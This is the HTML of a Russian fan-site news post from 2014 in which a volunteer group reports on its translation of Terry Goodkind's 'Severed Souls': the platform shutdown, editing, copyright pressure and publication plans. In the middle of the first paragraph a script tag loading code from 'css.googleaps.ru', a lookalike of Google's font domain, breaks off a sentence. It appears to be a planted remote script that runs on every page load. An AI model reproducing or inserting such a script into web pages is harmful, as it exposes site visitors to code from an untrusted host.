		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3884"><a href="https://terrygoodkind.ru/shroud-of-eternity.html">Саван вечности</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5816"><a href="https://terrygoodkind.ru/siege-of-stone.html">Осажденные камнем</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-49767"><a href="https://terrygoodkind.ru/heart-of-black-ice.html">Сердце из черного льда</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-5436"><a href="https://terrygoodkind.ru/thrillers.html">Триллеры</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2626"><a href="https://terrygoodkind.ru/nest.html">Скверна</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3596"><a href="https://terrygoodkind.ru/troubles-child.html">Отродье</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5427"><a href="https://terrygoodkind.ru/the-girl-in-the-moon.html">Девочка с луны</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3936"><a href="https://terrygoodkind.ru/crazy-wanda.html">Шальная Ванда</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4167"><a href="https://terrygoodkind.ru/the-sky-people.html">Небесные люди</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a href="https://terrygoodkind.ru/mord-sith-club">Группа перевода Клуб Морд-Сит</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2810"><a href="https://terrygoodkind.ru/podderzhka-proekta">Поддержка проекта</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3887"><a href="https://vk.com/mord.sith.club">Клуб Морд-Сит ВКонтакте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5478"><a href="https://terrygoodkind.ru/books.html">Порядок чтения книг</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><a href="https://terrygoodkind.ru/sitemap">Карта сайта</a></li>
</ul></div>                        
                         
                            
                            <div id="bar-account"> 
                                
                                <a id="bar-login-toggle-wp" class="theme-icon-power bar-toggle styled" href="https://terrygoodkind.ru/wp-login.php?redirect_to=https%3A%2F%2Fterrygoodkind.ru"></a>
                            
                                <div class="bar-dropdown clearfix" id="bar-account-dropdown">             
                            
                                                                        
                                        <div class="clearfix">
                                    
                                            <a id="bar-login" class="bar-dropdown-button active styled"><span class="theme-icon-password"></span>Войти</a>
                                            
                                            <a id="bar-register-bp" class="bar-dropdown-button styled" href="https://terrygoodkind.ru/wp-login.php?action=register"><span class="theme-icon-pencil"></span>Регистрация</a> 
                                            
                                        </div> 
                                        
                                        <div class="bar-form-placeholder">
                                        
                                            <div class="loading"><span class="theme-icon-spin2"></span></div>
                                        
                                            <form method="post" action="https://terrygoodkind.ru/wp-login.php" class="bar-login-form clearfix"><input type="text" name="log" value="" id="user_login" tabindex="11" placeholder="username" /><input type="password" name="pwd" value="" id="user_pass" tabindex="12" placeholder="password" /><input type="hidden" name="redirect_to" value="/razluchennye-dushi-informaciya-o-perevode.html" /><input type="hidden" name="user-cookie" value="1" /> <div id="bar-login-submit" class="bar-submit login">ВОЙТИ</div></form>                                        
                                            <form method="post" action="https://terrygoodkind.ru/wp-login.php?action=register" class="bar-register-form clearfix"><input type="text" name="user_login" value="" id="user_register" tabindex="11" placeholder="username" /><input type="text" name="user_email" value="" id="user_email" tabindex="12" placeholder="email" /><input type="hidden" name="redirect_to" value="/razluchennye-dushi-informaciya-o-perevode.html?register=true" /><input type="hidden" name="user-cookie" value="1" /> <div id="bar-register-submit" class="bar-submit register">РЕГИСТРАЦИЯ</div></form>                                        
                                        </div>                      
                                    
                                                                    
                                </div>
                                
                                                                
                            </div>
                                
                          
                            
						<div class="social-badges clearfix"><a href="https://vk.com/club4623708" class="styled" title="Мы в ВКонтакте" rel="nofollow" target="_blank"><img src="/vkontakte1.png" alt="link" /></a></div> 
        
                    </div>
                    
                </div>
                
            </div>
            
        </div>
    
    </div>


    <div class="container-fluid no-padding">
    
        <div id="logo-bar" class="">
            
            <div class="row"> 
            
                <div class="col-md-12"> 
                    
                    <div id="logo-bar-inner" class="container-inner"> 
                        
                        <div id="logo">
            
                                                            <a href="https://terrygoodkind.ru/">
                                    <img id="site-logo" alt="Русскоязычные поклонники Терри Гудкайнда" src="http://terrygoodkind.ru/logo-hd.png" width="300" height="65" />   
                                    <img id="site-logo-hd" alt="Русскоязычные поклонники Терри Гудкайнда" src="http://terrygoodkind.ru/logo-hd.png" width="300" height="65" />  
                                </a>
                                                        
                                                        
                                <div class="subtitle">Поклонники Терри Гудкайнда</div>
                                
                                                        
                        </div> 
                    
                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
    </div>
    


<div class="after-header no-sticky">




<div class="container-fluid no-padding single-wrapper no-sidebar post-1401 post type-post status-publish format-standard has-post-thumbnail hentry category-translate-news tag-severed-souls tag-richard-i-kelen" data-location="single-page" itemscope itemtype="http://schema.org/Article">
		
    <div class="row">
    
        <div class="col-md-12">
        
        	            
                
            <div class="container-inner single-content-wrapper classic-post">
            
            	            
                <div class="row">
                
                	                    
                    <div class="col-md-12">
                
                        <div class="single-page   category-79 hidden-contents-menu">
    
                             
                                              
                                                    
                                                                
                                	                                    <div id="post-1401" class="post-content post-selector" data-postid="1401">
                                    
                                    	                                                
                                            <div class="control-bar clearfix">
                                            
                                            	                                                
                                                    <div class="control-category">
                                                    
                                                        <div class="circled-icon category-79"></div>
                                                    
                                                        <a class="category-link" href="https://terrygoodkind.ru/category/translate-news">Новости перевода</a>
                                                    
                                                    </div> 
                                                    
                                                                                                
                                                                                                
                                                                                                    
                                                    <div class="trending-toggle add-active popover-meta" data-placement="bottom" data-content="Тренды" data-postid="1401">
                                                        <span class="meta-heat metric heat-index" title="Индекс"><span class="icon theme-icon-flame"></span><span class="numcount">882</span></span>                                                    
                                                    </div> 
                                                    
                                                                                               
                                                
                                                                                                
                                                                                                
                                            </div>
                                            
                                                                                
                                        	
                                            
											                                            
                                            <h1 class="padded-panel main-title single-title entry-title">Разлученные души: информация о переводе</h1> 
                                            
                                                                                        
                                                                                
                                        
										                                        
                                            <div class="padded-panel share-bar clearfix">
                                                                                    
                                                <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:title="Разлученные души: информация о переводе" addthis:url="https://terrygoodkind.ru/razluchennye-dushi-informaciya-o-perevode.html" addthis:description=&quot;Уважаемые читатели, в последнее время мы редко добавляли новости о ходе перевода романа &quot;Разлученные души&quot; (Severed Souls), на то есть объективные причины. Тем не менее, мы всегда старались отвечать в чате, на форуме, в социальных &hellip;&quot;><a class="addthis_button_preferred_1"></a><a class="addthis_button_preferred_2"></a><a class="addthis_button_preferred_3"></a><a class="addthis_button_preferred_4"></a><a class="addthis_button_compact"></a><a class="addthis_counter addthis_bubble_style"></a></div>	
                                                                                            
                                                <div class="authorship type-both"><span class="author">от&nbsp;<a class="styled" href="https://terrygoodkind.ru/author/lllod">lllod</a></span><span class="date">27/12/2014</span></div>                                                
                                                <span class="meta-comments metric" title="Комментарии"><a href="#comments"><span class="icon theme-icon-commented"></span><span class="numcount">0</span></a></span>	
                                            
                                            </div>											
                                                                                        
                                                                                
                                    
                                    	                                    
                                            <div class="post-left fixed-object">
                                            
                                            	<div class="post-left-toggle add-active"><span class="theme-icon-bookmark"></span><span class="theme-icon-right-open"></span><span class="theme-icon-left-open"></span></div>        	
                                                
                                                                                                
                                                    <div class="postnav-wrapper">
                                                                                                            
                                                        <div class="now-reading">
                                                        
                                                            <div class="now-reading-label">Читаете сейчас</div>
                                                            
                                                            <div class="now-reading-title">Разлученные души: информация о переводе</div>
                                                        
                                                        </div>
                                                        
                                                        <div class="postnav"><a href="https://terrygoodkind.ru/pervaya-ispovednica-ot-ast-poluchila-oblozhku.html" class="styled nav-link previous-button add-active" data-title="Первая Исповедница от АСТ получила обложку" data-url="https://terrygoodkind.ru/pervaya-ispovednica-ot-ast-poluchila-oblozhku.html"><span class="nav-icon theme-icon-previous"></span></a><a class="nav-link styled random-button add-active" href="https://terrygoodkind.ru/the-sky-people-terri-otkryvaet-seriyu.html"><span class="nav-icon theme-icon-random"></span></a><a href="https://terrygoodkind.ru/terri-gudkajnd-pishet-roman-warheart-serdce-vojny.html" class="styled nav-link next-button add-active" data-title="Терри Гудкайнд пишет роман Warheart (Сердце войны)" data-url="https://terrygoodkind.ru/terri-gudkajnd-pishet-roman-warheart-serdce-vojny.html"><span class="nav-icon theme-icon-next"></span></a><br class="clearer" /></div>                                                    
                                                    </div>
                                                    
                                                                                                
                                                                                                                                        
                                            </div>
                                            
                                                                                
                                        <div class="post-right content-panel">                                      
                                    
											                                            
                                            <div class="image-container"><div class="featured-image-wrapper"><div class="featured-image-inner"><a class="darken featured-image" href="https://terrygoodkind.ru/wp-content/uploads/2014/12/razluchennye-dushi-informaciya-o-perevode-1024x619.jpg" title="м"><img width="1000" height="605" src="https://terrygoodkind.ru/wp-content/uploads/2014/12/razluchennye-dushi-informaciya-o-perevode-1000x605.jpg" class=" wp-post-image" alt="Разлученные души Терри Гудкайнд" decoding="async" title="Разлученные души: информация о переводе" itemprop="image" srcset="https://terrygoodkind.ru/wp-content/uploads/2014/12/razluchennye-dushi-informaciya-o-perevode-1000x605.jpg 1000w, https://terrygoodkind.ru/wp-content/uploads/2014/12/razluchennye-dushi-informaciya-o-perevode-300x181.jpg 300w, https://terrygoodkind.ru/wp-content/uploads/2014/12/razluchennye-dushi-informaciya-o-perevode-1024x619.jpg 1024w, https://terrygoodkind.ru/wp-content/uploads/2014/12/razluchennye-dushi-informaciya-o-perevode-20x12.jpg 20w, https://terrygoodkind.ru/wp-content/uploads/2014/12/razluchennye-dushi-informaciya-o-perevode-40x24.jpg 40w, https://terrygoodkind.ru/wp-content/uploads/2014/12/razluchennye-dushi-informaciya-o-perevode-80x48.jpg 80w, https://terrygoodkind.ru/wp-content/uploads/2014/12/razluchennye-dushi-informaciya-o-perevode.jpg 1075w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div></div></div><style type="text/css"> #rating-anchor-wrapper {display:none;} </style><div class="the-content padded-panel"><div id="content-anchor"></div><div id="content-anchor-inner" class="clearfix"><p>Уважаемые читатели, в последнее время мы редко добавляли новости о ходе перевода романа &#171;Разлученные души&#187; (Severed Souls), на то есть объективные причины. Тем не менее, мы всегда старались отвечать в чате, на форуме, в социальных сетях и других интернет-ресурсах на ваши вопросы, просьбы, пожелания, жалобы и оскорбления. Наконец, мы решили расставить все точки над i и рассказать, как обстоит дело с переводом.</p>
<p><strong>Во-первых</strong>, перевод действительно некоторое время находился в &#171;сонном&#187; состоянии. Причина в закрытии сайта Notabenoid.com. Мы протестировали семь площадок для осуществления перевода и еще четыре ставили на свой сервер, но ни один из аналогов не смог даже близко сравниться с удобством и функционалом Notabenoid.com. Мы уже было &#171;переехали&#187; на другой сайт, но создатель &#171;ноты&#187; сообщил, что до конца года выпустит сервис в open source. Иными словами, мы смогли бы сделать свою &#171;ноту&#187;, <del>с блэкджеком и<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></del> Но с тех пор прошла не одна неделя, стало понятно, что дальше нет смысла ждать чуда, и перевод возобновился на неудобной и непривычной площадке. Вернулось всего несколько переводчиков.</p>
<p><strong>Во-вторых</strong>, все это время продолжалась редактура. У нас осталось два редактора, один из которых отвечает за финальную правку и публикацию. На редактирование текста нужно гораздо больше времени, чем на перевод, поэтому мы просим набраться терпения.</p>
<p><strong>В-третьих</strong>, ввиду недавнего принятия новых поправок в Федеральный Закон № 187-ФЗ «О внесении изменений в законодательные акты Российской Федерации по вопросам защиты интеллектуальных прав в информационно-телекоммуникационных сетях» и <span style="text-decoration: underline;"><a title="Правообладатели атакуют" href="https://terrygoodkind.ru/pravoobladateli-atakuyut.html" target="_blank">столкновения с правообладателями</a></span> мы попытались наладить сотрудничество с редакцией &#171;NEOCLASSIC&#187;, отвечающей за публикацию произведений Терри Гудкайнда на русском языке. В очередной раз. К сожалению, выпускающий редактор не заинтересован в сотрудничестве с фанатами. В связи с этим существует вероятность прекращения деятельности по переводу. Данный вопрос поднимем, если после 1 мая 2015 года получим жалобу на хранение пиратской продукции.</p>
<p><strong>В-четвертых</strong>, о неприятном. Мы неоднократно сталкиваемся с сообщениями, в которых вы упоминаете деньги. Наша позиция озвучивалась давно &#8212; мы являемся некоммерческой любительской группой, члены которой осуществляют переводческую и редакторскую деятельность на голом энтузиазме. Мы никогда не просили и тем более не требовали у читателей денег. Поэтому мы <strong>не приемлем</strong> сообщения, в которых упоминается мифическая &#171;дележка&#187; или желание перечислить на наш счет финансы, дабы ускорить работу. Вы можете <span style="text-decoration: underline;"><a title="Поддержка проекта" href="https://terrygoodkind.ru/podderzhka-proekta" target="_blank">поддержать проект</a></span>, помочь оплатить расходы на содержание TerryGoodkind.RU, но не более того.</p>
<p><strong>В-пятых</strong>, мы регулярно заявляли, что приоритетом является публикация сразу всего романа &#171;Разлученные души&#187;. Формат произведения таков, что его лучше читать залпом, на одном дыхании. Растягивание на несколько месяцев и тем более на год негативно отразится на впечатлении. Тем не менее, возможна публикация небольших частей, приуроченных к какому-нибудь событию. Например, первые четыре главы мы опубликовали после проведенного конкурса в социальной сети ВКонтакте. Следующие пять, посвященные новому персонажу, будут опубликованы, по словам главного редактора, до конца текущего года. А если он пообещал, значит, публикация действительно состоится.</p>
<p style="text-align: right;"><em>Всегда ваша, группа перевода Клуб Морд-Сит</em></p>
</div></div><div class="big-like clearfix"><a class="meta-likes styled metric like-button do-like 1401" data-postid="1401" data-likeaction="like" title="Нравится"><span class="labeltext"> нравится</span><span class="icon theme-icon-liked like"></span><span class="thistext">это</span></a></div><div class="reactions-wrapper clearfix" data-postid="1401" data-unlimitedreactions="0"><div class="reactions-label">Ваша реакция?</div><div class="reactions"><div class="reaction add-active clickable" data-reaction="wow"><span class="theme-icon-check"></span><div class="reaction-icon"><span class="theme-icon-emo-beer"></span></div><div class="reaction-text">В восторге</div><div class="reaction-percentage wow size3">25%</div></div><div class="reaction add-active clickable" data-reaction="like"><span class="theme-icon-check"></span><div class="reaction-icon"><span class="theme-icon-emo-grin"></span></div><div class="reaction-text">Понравилось</div><div class="reaction-percentage like size5">50%</div></div><div class="reaction add-active clickable" data-reaction="notbad"><span class="theme-icon-check"></span><div class="reaction-icon"><span class="theme-icon-emo-thumbsup"></span></div><div class="reaction-text">Неплохо</div><div class="reaction-percentage notbad size0">0%</div></div><div class="reaction add-active clickable" data-reaction="nothing"><span class="theme-icon-check"></span><div class="reaction-icon"><span class="theme-icon-emo-tongue"></span></div><div class="reaction-text">Так себе</div><div class="reaction-percentage nothing size0">0%</div></div><div class="reaction add-active clickable" data-reaction="hate"><span class="theme-icon-check"></span><div class="reaction-icon"><span class="theme-icon-emo-devil"></span></div><div class="reaction-text">Ужасно</div><div class="reaction-percentage hate size3">25%</div></div></div></div><div class="postinfo"><div class="row hidden"><div class="col-xs-12 post-source"></div></div><div class="row"><div class="col-xs-6 post-categories"><div class="meta-label">Опубликовано</div><div class="category-list"><a href="https://terrygoodkind.ru/category/translate-news" title="Смотреть все записи в Новости перевода">Новости перевода</a></div></div><div class="col-xs-6 post-tags"><div class="meta-label">Теги</div><div class="tag-list"><a href="https://terrygoodkind.ru/tag/severed-souls" title="Severed souls Tag" class="severed-souls">Severed souls</a>, <a href="https://terrygoodkind.ru/tag/richard-i-kelen" title="Ричард и Кэлен Tag" class="richard-i-kelen">Ричард и Кэлен</a></div><div class="hidden-tags"><a href="https://terrygoodkind.ru/tag/severed-souls" rel="tag">Severed souls</a>, <a href="https://terrygoodkind.ru/tag/richard-i-kelen" rel="tag">Ричард и Кэлен</a></div></div></div></div><div class="authorinfo"><div class="author-info clearfix"><div class="meta-label">Об авторе</div><div class="author-image thumbnail"><a class="info" title="Все записи этого автора" href="https://terrygoodkind.ru/author/lllod"><img alt='' src='http://2.gravatar.com/avatar/26e23bba80da8fd273a08f160b418644?s=70&#038;d=mm&#038;r=pg' srcset='http://2.gravatar.com/avatar/26e23bba80da8fd273a08f160b418644?s=140&#038;d=mm&#038;r=pg 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a></div><a class="info author-name" title="Все записи этого автора" href="https://terrygoodkind.ru/author/lllod">lllod</a><div class="author-bio">Создатель TerryGoodkind.RU | Основатель, экс-главред ГП "Клуб Морд-Сит" | На вопросы не отвечаю</div><div class="author-profile-fields"><a class="theme-icon-twitter info" title="Следовать за нами в Твиттере" href="http://twitter.com/lllod" target="_blank" rel="nofollow"></a><a class="theme-icon-facebook info" title="Присоединяйтесь к нам на Facebook." href="http://www.facebook.com/andrei.steblinov" target="_blank" rel="nofollow"></a><a class="theme-icon-googleplus info" title="Рекомендовать нас на Google +" href="http://plus.google.com/u/0/100120631375092987657" target="_blank" rel="nofollow"></a><a class="theme-icon-youtube info" title="Найдите нас на YouTube" href="http://www.youtube.com/user/fcspartac" target="_blank" rel="nofollow"></a><a class="theme-icon-email info" title="Напишите мне" href="mailto:support@terrygoodkind.ru" rel="nofollow"></a><a class="theme-icon-globe info" title="Мой сайт" href="http://terrygoodkind.ru/" target="_blank" rel="nofollow"></a></div></div></div><div id="recommended"><div class="recommended-header" data-postid="1401" data-loop="recommended" data-location="widget_c" data-numarticles="3" data-paginated="1" data-disable-compare="1" data-disable-trending="1"><div class="recommended-title">Вас это может заинтересовать</div><div class="recommended-categories"><a data-sorter="39" data-method="tags" class="styled active">Severed souls<span class="bottom-arrow"></span></a><a data-sorter="35" data-method="tags" class="styled">Ричард и Кэлен<span class="bottom-arrow"></span></a><a data-sorter="79" data-method="categories" class="styled">Новости перевода<span class="bottom-arrow"></span></a></div></div><div class="recommended-content clearfix"><div class="loading"><span class="theme-icon-spin2"></span></div><div class="loop"><div class="post-panel  add-active clearfix category-79 no-margin"><a class="overlay-link" href="https://terrygoodkind.ru/razluchennye-dushi-opublikovany-glavy-10-33.html">&nbsp;</a><div class="article-image-wrapper"><div class="overlay-hover"><span class="theme-icon-forward"></span><span class="more-text">Подробнее</span></div><img width="435" height="295" src="https://terrygoodkind.ru/wp-content/uploads/2015/05/razluchennye-dushi-opublikovany-glavy-10-33-435x295.jpg" class=" wp-post-image" alt="Разлученные души Терри Гудкайнд" decoding="async" loading="lazy" title="Разлученные души: Опубликованы главы 10-33" /></div><div class="article-info"><div class="article-title">Разлученные души: Опубликованы главы 10-33</div></div></div><div class="post-panel  add-active clearfix category-30 no-margin"><a class="overlay-link" href="https://terrygoodkind.ru/pereizdaniya-i-novye-izdaniya-v-rossii.html">&nbsp;</a><div class="article-image-wrapper"><div class="overlay-hover"><span class="theme-icon-forward"></span><span class="more-text">Подробнее</span></div><img width="435" height="295" src="https://terrygoodkind.ru/wp-content/uploads/2014/09/pereizdaniya-i-novye-izdaniya-v-rossii-435x295.jpg" class=" wp-post-image" alt="Книги Терри Гудкайнда" decoding="async" loading="lazy" title="Переиздания и новые издания в России" /></div><div class="article-info"><div class="article-title">Переиздания и новые издания в России</div></div></div><div class="post-panel  add-active clearfix category-80 no-margin"><a class="overlay-link" href="https://terrygoodkind.ru/razluchennye-dushi-tizer-romana.html">&nbsp;</a><div class="article-image-wrapper"><div class="overlay-hover"><span class="theme-icon-forward"></span><span class="more-text">Подробнее</span></div><img width="435" height="295" src="https://terrygoodkind.ru/wp-content/uploads/2014/08/razluchennye-dushi-tizer-romana-435x295.jpg" class=" wp-post-image" alt="Разлученные души Терри Гудкайнд" decoding="async" loading="lazy" title="Разлученные души: тизер романа" /></div><div class="article-info"><div class="article-title">Разлученные души: тизер романа</div></div></div><br class="clearer" /></div></div></div> 

 
     
<div id="comments">

	<div class="comments-header">
    
    	<div class="comments-title">Комментарии</div>	
        
        <a class="reply-link" href="#reply-form">Оставить отзыв<span class="theme-icon-right-open"></span></a>
                
		     
     </div>
     
     <div class="comments-content clearfix">
    
         <ul class="comment-list">            
             
         </ul> 
         
     </div>  
    
</div>


	<div id="reply-form" class="clearfix">

		        
            <p>Вы должны&nbsp;<a href="https://terrygoodkind.ru/wp-login.php" title="войти">войти</a>&nbsp;чтобы оставить комментарий </p>
            
            
    </div>


 
                                            
                                        </div>                             
                                        
                                    </div>                                 
                                 
                            
                             
                            
                                
                                                    
                        </div> 
                        
                    </div>                 
                    
                                    
                </div>
                
                            
            </div>
        
        </div>
    
    </div>

</div>



    <div id="footer" class="container-fluid no-padding builder-section builder-widgets">
            
        <div class="row">
    
            <div class="col-md-12">
            
            	        
                <div class="container-inner">

					
					                    
                                        
                    	<div class="subfooter">
                    
                            <div class="row">
                                
                                <div class="col-sm-6 copyright">
                                
                                                                        
                                        &copy; 2013-2026 <a href="http://terrygoodkind.ru">Русскоязычные поклонники Терри Гудкайнда</a> | <a href="https://vk.com/mord.sith.club"> Группа перевода Клуб Морд-Сит</a>                                        
                                      
                                    
                                </div>
                                
                                <div class="col-sm-6 credits">
                                
                                                                        
                                        Персонажи и названия являются собственностью их автора, Терри Гудкайнда, и его наследников.                                        
                                                             
                                
                                </div>
                            
                            </div>
                            
                        </div>
                        
                                        
				</div> <!--/container-inner-->
                
            </div> <!--/col-md-12-->
            
        </div> <!--/row-->
        
    </div> <!--/container-fluid-->
    
    
</div> <!--/after-header-->

<style type="text/css">
body.it-background,.after-billboard{background-color:#eaeaea !important;}.container-inner,.builder-topten.tall .scroller,.builder-topten .scroller,.builder-trending .scroller,.builder-connect .connect-inner,.builder-utility .utility-inner,.loop-panel .article-info,.loop-panel .article-meta,.article-info,.sections-inner,.builder-connect .connect-email input.email-textbox,div.scrollingHotSpotLeft, div.scrollingHotSpotRight,.post-panel .category-icon-wrapper,.post-left,.longform-post .longform-left,.content-panel,.ratings .rating-label,.ratings .rating-value-wrapper,.builder-utility ul li ul,.loop-panel.comparing .overlay-link,a.loop-play,.authorinfo .thumbnail,.postinfo .post-source a,.trending-bar,.widget-topics .trending-bar{background:#eaeaea}.loop-panel .article-fade{background: -moz-linear-gradient(top,  rgba(234,234,234,0) 0%, rgba(234,234,234,1) 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(234,234,234,0)), color-stop(100%,rgba(234,234,234,1)));background: -webkit-linear-gradient(top,  rgba(234,234,234,0) 0%,rgba(234,234,234,1) 100%);background: -o-linear-gradient(top,  rgba(234,234,234,0) 0%,rgba(234,234,234,1) 100%);background: -ms-linear-gradient(top,  rgba(234,234,234,0) 0%,rgba(234,234,234,1) 100%);background: linear-gradient(to bottom,  rgba(234,234,234,0) 0%,rgba(234,234,234,1) 100%);}#comments .comment-ratings,.reactions-wrapper,.postinfo,.authorinfo,.recommended-categories a,#respond,#comments a.btn,#respond .form-control,#respond #submit,#respond .ratings .rating-value-wrapper,.postinfo .post-source a:hover.table-comparison .row-label,.table-comparison tr.separator td,.table-comparison tr.separator.subheader td,.table-comparison .row-label,.load-more,.bp-page #buddypress .activity-list li.load-more, .bp-page #buddypress .activity-list li.load-newest,.last-page,.trending-color,.trending-color,.trending-color-layer{background:#dbd6d4}#logo-bar,#logo-bar .container-inner{background:#dbd6d4}#logo,#logo h1 a,#logo h1 a:hover,#logo .subtitle{color:#444444}#sticky-bar,#sticky-bar .container-inner,#sticky-bar .loop-panel .article-info,#sticky-bar .loop-panel .article-meta,#sticky-bar .article-info,#section-menu.standard-menu ul ul li a.parent-item:hover,#section-menu.standard-menu ul ul li.over > a.parent-item,#section-menu.standard-menu ul ul li.current-menu-item > a.parent-item,#section-menu.standard-menu ul ul li a:hover,#section-menu.standard-menu ul ul li.over > a,#section-menu.standard-menu ul ul li.current-menu-item > a,#section-menu .placeholder,#section-menu .term-list,#section-menu .category-icon-wrapper{background:#dbd6d4}#sticky-bar,#section-menu>ul>li>a,#section-menu .article-info,#section-menu .header,#section-menu .read-more,#section-menu .compact-panel .article-title,.section-menu-mobile ul li a,#section-menu .mega-wrapper .term-list a,#sticky-bar span.theme-icon-search{color:#333333} .terms-more .sort-toggle.active span,.terms-more .sort-toggle.over span{color:#333333!important} .section-menu-mobile ul li a:hover,.section-menu-mobile ul li.over > a,.section-menu-mobile ul li.current-menu-item > a{background-color:rgba(0,0,0,.2)}#nav-toggle span,#nav-toggle span:before,#nav-toggle span:after{background:#333333}.bar-header,.loop-panel .article-info,.loop-panel .article-meta,.pagination,.sections-inner,.compact-panel,.builder-connect .connect-inner,.builder-connect .connect-social,.builder-connect .connect-email input.email-textbox,.builder-utility .utility-inner,a.more-link,.builder-utility ul li ul,.contents-menu .contents-title,.single-page .divider-line,.procon-box .procon.pro,.procon-box .procon.con,.ratings .rating-value-wrapper,.single-page blockquote,.reactions-wrapper,.postinfo,.authorinfo,.reactions-label,.recommended-header,.comments-header,#comments .comment-ratings,#comments .comment-wrapper,h3#reply-title,#respond,.postinfo .post-source a,#comments ul ul .comment,.share-bar,.share-bar .addthis_toolbox,.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td,.the-content table>tbody>tr>td,.the-content table>tbody>tr>th,.recommended-categories a,#respond #submit,#comments a.btn,.form-control,.longform-post .share-bar .authorship,.author-panel,.load-more,.bp-page #buddypress .activity-list li.load-more, .bp-page #buddypress .activity-list li.load-newest,.last-page{border-color:#dddddd}.ratings .rating-line,.single-page .divider-line{background:#dddddd}body,.loop-panel .excerpt,.pagination a,.pagination>span.page-number,.pagination>span.page-numbers,.trending-toggle,.compare-toggle,.loop-panel .article-title,.bar-header .label-text,.sort-toggle,a.more-link,.bar-header .metric-text,.builder-connect .connect-email input.email-textbox,.social-badges a,.bar-header .sortbar-link,.control-bar .trending-toggle,h1.main-title, h1.page-title,.share-bar .author a,.share-bar .date:not(th),.share-bar .meta-comments a,.single-page .main-subtitle,.single-page blockquote small,.ratings .rating-value-wrapper,.ratings .hovertorate .hover-text,.big-like .labeltext, .big-like .thistext,.big-like a.like-button,.reaction.clickable,.postinfo a,.authorinfo a.author-name,.authorinfo .author-bio,#comments .comment-author a,#respond #submit,.ratings .hovertorate .theme-icon-down-fat,#respond p.logged-in-as,.table-comparison .stars span,.table-comparison .total-row .stars span,.table-comparison .heat-index, .table-comparison .view-count, .table-comparison .numcount,.comparison-page .compare-count,.the-content .table-comparison .category-list a, .the-content .table-comparison .tag-list a,a.load-more,.bp-page #buddypress .activity-list li.load-more a,.bp-page #buddypress .activity-list li.load-newest a,.compact-panel .stars span, .overlay-panel .stars span,.bar-header .label-text span,.trending-bar .trending-meta .metric,.trending-bar .rating .number, .trending-bar .rating .letter,#wp-calendar tbody,.trending-bar .heat-index .theme-icon-flame{color:#333333}.builder-utility ul a, .builder-utility .home-button a,.authorinfo .author-profile-fields a,#comments a.comment-meta{color:#333333!important}	
a:not(.styled):hover,#section-menu ul li a.parent-item:hover,#section-menu ul li.over > a.parent-item,#section-menu ul li.current-menu-item > a.parent-item,#section-menu .active .article-title,#section-menu .read-more:hover,.terms-more .sort-toggle.active span,.terms-more .sort-toggle.over span,.compare-go a:hover,#section-menu.standard-menu ul li a.parent-item:hover,#section-menu.standard-menu ul li.over > a.parent-item,#section-menu.standard-menu ul li.current-menu-item > a.parent-item,#section-menu.standard-menu ul li a:hover,#section-menu.standard-menu ul li.over > a,#section-menu.standard-menu ul li.current-menu-item > a,#section-menu .terms-more .sort-toggle.active span,#section-menu .terms-more .sort-toggle.over span,#section-menu .mega-wrapper .term-list a:hover, #section-menu .mega-wrapper .term-list a.active,#section-menu .term-link:hover,.sort-toggle.active,.sortbar-link:hover,.compact-panel.active .article-title,.social-counts a:hover .social-number,.widgets .it-widget-tabs .sort-buttons a:hover,#footer .widgets .it-widget-tabs .sort-buttons a:hover,.widgets .it-widget-tabs .ui-tabs-active a,#footer .widgets .it-widget-tabs .ui-tabs-active a,a.reply-link,a.more-link:hover,#main-menu ul li a:hover,#main-menu ul li.over > a,#main-menu ul li.current-menu-item > a,.highlighted-label,.sort-buttons a.active,.sort-buttons a:hover,.widget-section a.more-link:hover,.topic-panel.active .topic-name,.trending-bar.active .title,#comments-social-tab a:hover,.widgets .social-badges a:hover,a.nav-link:hover,.contents-menu .nav>li>a:hover,.reaction.clickable.active,.reaction.selected,.reaction.selected .theme-icon-check,.postinfo a:hover,#comments .comment-pagination a:hover,.utility-menu a:hover,.utility-menu li.over>a,.utility-menu li.current-menu-item a,.utility-menu li.current-menu-parent>a,.utility-menu li.current-menu-ancestor>a,.widgets #menu-utility-menu a:hover,.widgets #wp-calendar a:hover,.contents-menu .nav>li.active>a,.builder-connect .social-badges a:hover,.woocommerce.woocommerce-page ul.cart_list li a:hover, .woocommerce.woocommerce-page ul.product_list_widget li a:hover{color:#E9211F;}

.builder-utility ul a:hover,.builder-utility .home-button a:hover{color:#E9211F!important}
.new-articles .selector.active,.new-articles .selector.over,.bar-toggle:hover,.bar-toggle.active,.bar-dropdown .bar-submit.active,.recommended-categories a:hover,.recommended-categories a.active,#comments .pagination .active,#comments .pagination a:active,#comments .pagination a:hover,#comments .pagination span.page-number,#comments .pagination span.page-numbers.current,.section-toggle.active,.section-toggle.over,.woocommerce.woocommerce-page span.onsale,.woocommerce.woocommerce-page #content input.button, .woocommerce.woocommerce-page #respond input#submit, .woocommerce.woocommerce-page a.button, .woocommerce.woocommerce-page button.button, .woocommerce.woocommerce-page input.button{background:rgba(233,33,31,1);filter:none;}

.circled-icon,.meter-wrapper .meter,.large-meter .meter-wrapper .meter{border-color:#E9211F;}	
